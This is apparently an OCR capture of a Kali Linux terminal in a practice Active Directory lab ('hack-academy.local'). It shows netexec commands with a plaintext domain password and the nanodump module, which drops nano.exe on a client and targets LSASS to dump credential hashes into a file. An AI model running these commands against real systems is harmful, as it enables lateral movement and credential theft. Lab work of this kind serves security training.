 kali-linux-2025.2-virtualbox-amd64 (Snapshot 2 | after basic setup) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:17
root@kali: ~/AD_CHAIN_3
File Actions Edit View Help
┌──(root㉿kali)-[~/AD_CHAIN_3]
└─# netexec smb ips -u adiaz -p 'Peru123.'  -M nanodump | fgrep -v '[' | awk -F: '{print $2}' | tee -a dumped_hashes.txt
5f05c1e6e2a840c9b2abed9e9b9b4a9e
00
┌──(root㉿kali)-[~/AD_CHAIN_3]
└─# netexec smb ips -u adiaz -p 'Peru123.'  -M nanodump
[*] Ignore OPSEC in configuration is set and OPSEC unsafe module loaded
SMB 10.0.2.9 445 CLIENT-2 [*] Windows 10 / Server 2019 Build 19041 x64 (name:CLIENT-2) (domain:hack-academy.
local) (signing:False) (SMBv1:False)
SMB 10.0.2.4 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:hack-academy.local) (s
igning:True) (SMBv1:False)
SMB 10.0.2.7 445 CLIENT-1 [*] Windows 10 / Server 2019 Build 19041 x64 (name:CLIENT-1) (domain:hack-academy.
local) (signing:False) (SMBv1:False)
SMB 10.0.2.9 445 CLIENT-2 [+] hack-academy.local\adiaz:Peru123. (Pwn3d!)
NANODUMP 10.0.2.9 445 CLIENT-2 [*] 64-bit Windows detected.
NANODUMP 10.0.2.9 445 CLIENT-2 [+] Created file nano.exe on the \\C$\Windows\Temp\
NANODUMP 10.0.2.9 445 CLIENT-2 [*] Getting LSASS PID via command tasklist /v /fo csv | findstr /i "lsass"
SMB 10.0.2.4 445 DC01 [+] hack-academy.local\adiaz:Peru123.
SMB 10.0.2.7 445 CLIENT-1 [+] hack-academy.local\adiaz:Peru123.
Running nxc against 3 targets 67% 0:00:01
[10:05:42:006] [1860:0000074d] [INFO][com.freerdp.channels.drdynvc.client] - [dvcman_load_addin]: Loading Dynamic Virtual Channel rdps
nd
[10:05:42:106] [1860:00000764] [INFO][com.freerdp.channels.rdpsnd.client] - [rdpsnd_load_device_plugin]: [dynamic] Loaded fake backend
for rdpsnd
[10:05:42:710] [1860:00000764] [INFO][com.freerdp.channels.rdpsnd.client] - [rdpsnd_load_device_plugin]: [dynamic] Loaded fake backend
for rdpsnd
[10:05:43:024] [1860:00000764] [WARN][com.freerdp.channels.drdynvc.client] - [check_open_close_receive]: {Microsoft::Windows::RDS::Dis
playControl:10} OnOpen=(nil), OnClose=0×7fc00e72da20
Quick search 22°C Skyet 7:14 AM
8/31/2025
Right Ctrl